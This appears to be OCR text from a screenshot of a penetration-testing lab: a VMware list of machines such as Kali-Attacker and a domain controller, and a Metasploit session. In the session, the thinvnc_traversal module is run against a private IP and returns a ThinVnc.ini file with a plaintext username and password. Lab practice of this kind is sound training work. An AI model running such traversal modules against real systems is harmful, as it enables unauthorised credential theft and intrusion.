 VIRTUAL MACHINES
192.168.38.250
ITSL-Datacenter
Discovered virtual m...
Templates
vCLS
Commando-VM
DC
Kali-Attacker
Kali-Purple
OPNSense Firewall
OverWatch
WinClient02
1 2 3 4
10.13.10.119
11:10
root@kali-attacker: ~
File Actions Edit View Help
root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: /tmp/CVE-2021-1675 ×
msf6 > use auxiliary/scanner/http/thinvnc_traversal
msf6 auxiliary(scanner/http/thinvnc_traversal) > show options
Module options (auxiliary/scanner/http/thinvnc_traversal):
Name Current Setting Required Description
DEPTH 2 yes Depth for Path Traversal
FILEPATH ThinVnc.ini yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/thinvnc_traversal) > set RHOSTS 10.10.119.139
RHOSTS ⇒ 10.10.119.139
msf6 auxiliary(scanner/http/thinvnc_traversal) > exploit
[+] File ThinVnc.ini saved in: /root/.msf4/loot/20230511105801_default_10.10.119.139_thinvnc.traver
[+] Found credentials: Atlas:H0ldUpTheHe@vens
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/thinvnc_traversal) >
EMC
Kali-Attacker
Other 6.x or later Linux (64-bit)
IP: 172.16.0.10
MAC: 00:50:56:B9:8B:E5
Snapshot: b4attacks-nosecurity
Configuration File: [datastore1] Kali-Attacker/Kali-Attacker.vmx
Hardware Compatibility: Fusion 13.x virtual machine